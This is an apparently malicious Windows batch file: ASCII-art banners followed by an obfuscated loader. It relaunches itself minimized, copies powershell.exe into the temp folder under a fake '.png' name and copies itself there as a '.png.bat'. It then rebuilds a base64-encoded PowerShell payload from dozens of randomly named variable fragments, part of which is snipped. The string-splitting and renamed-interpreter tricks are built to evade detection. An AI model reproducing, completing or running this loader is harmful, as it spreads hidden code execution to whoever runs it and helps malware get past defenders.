 @echo off
echo.
echo                    \--/                                            \--/
echo                 /`-'  '-`\                                      /`-'  '-`\
echo                /          \                                    /          \
echo               /."|/\  /\|".\                                  /."|/\  /\|".\
echo                     \/                                              \/
echo
echo
echo                                         \--/                                            \--/
echo                                      /`-'  '-`\                                      /`-'  '-`\
echo                                     /          \                                    /          \
echo                                    /."|/\  /\|".\                                  /."|/\  /\|".\
echo                                          \/                                              \/
echo.

set "Rvsbpmhlmt=exit"
set "Txincqurfx=if not DEFINED IS_MI" & set "Zqcyqidklg=min "%~dpnx0" %* && " & set "Onkhhdyhhb=NIMIZED
set IS_MINIM" & set "Mqiirtukji=IZED=1 && start "" /"
%Txincqurfx%%Onkhhdyhhb%%Mqiirtukji%%Zqcyqidklg%%Rvsbpmhlmt%

set "Tdoblhowds=erShell\v1.0\powersh" & set "Avvntausem=ell.exe %temp%\Eartt" & set
"Ljyquixmun=\System32\WindowsPow" & set "Ghgrymkrbp=xmxaqr.png"
set "Anvakrxgse= /y /h /i C:\Windows"
set "Vjhwyxllqy=echo F | xcopy /d /q"
%Vjhwyxllqy%%Anvakrxgse%%Ljyquixmun%%Tdoblhowds%%Avvntausem%%Ghgrymkrbp%
set "Ihhmxwdywx= /y /h /i %0 %temp%"
set "Dadpolxunf=echo F | xcopy /d /q"
set "Unscdsiwaa=Earttxmxaqr.png.bat"
%Dadpolxunf%%Ihhmxwdywx%%Unscdsiwaa%
cls
set "xkcscoxdxe=ACUAMgA1ADYAXQB9AH0A"
set "vjcwqonetf=AEMAbwB1AG4AdABdACkA"
set "rbqecbginc=ACQAaQB2AD0AJABkAGEA"
...[SNIP]...
set "llecwxirrv=SQBmACgAJABQAFMAVgBl"
set "odqqbrqxgc=UwB5AHMAdABlAG0ALgBO"

%Xtnpsjntki%%Uvpjcsfkps%%llecwxirrv%%ipvgcrqunf%%jklvvznyoo%%unuxwliqbr%%klymlpbwwk%%dysfnbgmrs%%odqqbr
qxgc%%talukgjglh%%tnksxiibte%%gnvquaaikl%%oxzuhafyty%%adoosmqieq%%jlzegvmqkh%%tkspqgfezg%%twtebvsaka%%z
emewtnpgi%%yeitcnwdjv%%talwelwshg%%ztrqzcsghu%%ooerzyphxp%%xnsddewkjt%%abfcbernie%%freecdurxu%%qazgeuur
yt%%rtkivjiqyi%%nltfuhtqsp%%ijtnxiydgk%%inyahuzxoo%%rkqopnuhak%%bnimzrairh%%arirjwuufe%%peaqqqzjhx%%pix
eueaexo%%ymqktainir%%groykdejaf%%gdxqtuxjtg%%kkuvpmsxnx%%lhksbxgxno%%tirgstjpnp%%gldgpaqmdi%%dympkboccz
%%sbcgacqtjz%%vmoothwjeg%%livcnxklbi%%mjugibbccj%%tpxihlfyyl%%btfeyoqgdd%%hbqmigzuyd%%zwqujbxyth%%primt
beqjb%%yxtvktkqbj%%nemzfezpoy%%vbrffrcyuk%%kcijfzedak%%iksmcfhnba%%cfsfpfaifn%%owdgfkrmmu%%hkihdroftw%%
xmbiatjqzd%%dpbpdabswl%%dwoqpodpsx%%iyxnbwqwvj%%dfbbguetbi%%amedfzkpqa%%dmzvddozpq%%xrmnnquwgb%%bvqeppp
uph%%prqqperknc%%dtbpjnfqte%%aktiwqjlij%%mbruopeait%%slzbngdcxw%%rlfaegqlsg%%gggylivaaj%%crjpoyymri%%zc
tzhvkube%%jucgtcyjlz%%xoezfsghqq%%rbwcdidvor%%eubxycigil%%udtkpvpwlh%%dfwfymvxpv%%lwmpnyaakc%%qifiosnmw
m%%rrqelfomcx%%cksjilhxsl%%vkxtpcsvkp%%iqoqanaaht%%wgyylpwodl%%ggrgkijhev%%jbdzflrwit%%pbervxlqvc%%kfkn
sjurus%%vjcwqonetf%%ankyzawudo%%tgznzidgdc%%ywpjosgjdg%%dfbkfcybvd%%iwnclvszmb%%rbltgxozsy%%pgssozxnkn%
%kkqqmvlfek%%ncqfvygbex%%laamgfxxbt%%epijlrhjmq%%mpmxufelmw%%ezwgclnoht%%zxavotsvle%%mxtypxhupc%%pwojxv
fdhy%%fwafmpmjol%%niyfborvvb%%tajqgeimkk%%tekuivufxk%%hxrxbmcrab%%sfrjcuonvm%%hfvvkjkppw%%xkcscoxdxe%%h
zdehetswc%%qwfhawtkpd%%lrowavctaw%%uvbsyaoahv%%cvxqumcgfs%%tnjodalaim%%frcuonrsae%%yxqthvhhnc%%akmeqpqp
lz%%nnhkxernpw%%gchigjdpna%%vayhzkaoxh%%mtdhxnskxu%%rbqecbginc%%xkbtgjgsbm%%eejhicejye%%ljwlrzenef%%mto
zbwhmdh%%fztuwvreiu%%uuhyczmmxe%%inghbxsuez%%ifeszkpyma%%rhieovvavv%%xynekerpsz%%gwhtilbklu%